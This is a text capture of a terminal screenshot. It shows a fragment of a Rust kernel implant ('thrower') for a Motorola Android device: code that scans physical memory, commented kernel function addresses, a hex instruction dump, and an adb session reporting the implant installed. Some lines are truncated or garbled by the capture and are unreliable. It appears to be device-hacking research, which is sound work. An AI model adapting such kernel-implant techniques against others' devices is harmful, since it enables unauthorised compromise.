 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/android/motorola/thrower
249         print!("{:#x?}\n", regs);
250     }
251
252     return Ok(());
253 }
254
255 /// Snapshots the device
256 unsafe extern fn snapshot_device() -> u32 {
257     // "System RAM" ranges taken from `/proc/iomem`
258     const PMEM_RANGES: &[(usize, usize)] = &[
259         (0x00000000, 0x13ffffff),
260         //(0x20000000, 0x29ffffff),
261         //(0x2a000000, 0x3fffffff),
262     ];
263
264     /// Base of physical memory linear map
265     const CONFIG_PAGE_OFFSET: usize = 0xc000_0000;
266
267     let mut zeroed = 0u32;
268     for &(start, end) in PMEM_RANGES {
269         // Get the size of the physical range
270         let size = end - start + 1;
271
272         // Determine the alignment of the physical range is 4 KiB aligned
273         if start % 4096 != 0 || size % 4096 != 0 {
274             return !0;
275         }
276
277         for page in (start..end).step_by(4096) {
278             let page = CONFIG_PAGE_OFFSET + page;
279             let mem = core::slice::from_raw_parts(page as *const u8, 4096);
280             zeroed += mem.iter().all(|x| *x == 0) as u32;
281         }
282     }
283
284     /*
285     let kmalloc: usize = 0xc0142404;
286     let kfree:   usize = 0xc0141b6c;
287
288     let kmalloc: *const extern fn(usize, u32) -> usize =
289         &kmalloc as *const usize as *const _;
290     let kfree: *const extern fn(usize) =
291         &kfree as *const usize as *const _;
292
293     // Determine the total size of physical memory
294     let memory_size =
295         PMEM_RANGES.iter().map(|(start, end)| end - start + 1).sum::<usize>();
296     if (memory_size % 4096) != 0 {
297         return !0;
298     }
299
"src/main.rs" 335L, 10223C written 276,0-1 87%
4c: e50f104
50: e50f204
54: e50f304
58: e50f404
5c: e50f504
60: e50f604
64: e50f704
68: e50f804
6c: e50f904
70: e50fa04
74: e50fb04
78: e50fc04
7c: e50fd04
80: e50fe04
84: e50ff04
88: e52de00
8c: e51f009
90: e12fff3
94: e49df00
RUSTFLAGS="-C l
build --release
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
Finished release [optimized + debuginfo] target(s) in 0.62s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 1.2 MB/s (332840 bytes in 0.256s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
Implant already installed: false
Attempting to install implant...
Implant successfully installed!
Kret 0x207
[
0xe72aa1e0,
0xe941f5d8,
0x0,
0xe66c4000,
0xe72aa1e0,
0xc049ef18,
0xe93e5f28,
0x0,
0xffffffff,
0x7fffffff,
0xbed82a94,
0xe66c5f54,
0xe66c5f20,
0xe66c5f20,
0xc016bc94,
0x18008c,
]
pleb@gamey ~/android/motorola/thrower $